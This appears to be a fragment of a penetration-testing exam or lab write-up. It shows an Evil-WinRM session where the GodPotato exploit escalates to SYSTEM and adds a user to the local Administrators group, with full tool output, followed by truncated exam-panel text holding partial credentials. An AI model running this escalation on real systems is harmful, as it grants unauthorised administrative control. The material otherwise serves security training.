 *Evil-WinRM* PS C:\Users\r.andrews> .\GodPotato-NET4.exe -cmd "net localgroup administrators r.andrews /add"
[*] CombaseModule: 0×140729511903232
[*] DispatchTable: 0×140729514594768
[*] UseProtseqFunction: 0×140729513866464
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\cc9fb6c3-960c-4887-b96d-722b59f091a7\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00000402-17b8-ffff-4dec-b03ddab4c671
[*] DCOM obj OXID: 0×db0784df589f0526
[*] DCOM obj OID: 0×c59208fe42843de4
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 1000 Token:0×580  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2396
The command completed successfully.
*Evil-WinRM* PS C:\Users\r.andrews> net localgroup
Aliases for \\WS26
*Access Control Assistance Operators
*Administrators
*Backup Operators
OFFENSIVE SECURITY - EXAM CONT
LOGGED IN AS:
OS-57149622 (Louie)
OBJECTIVES
You have agre
their Microso
access to the
Username: r.
Password: Bu
The final obje
rights on the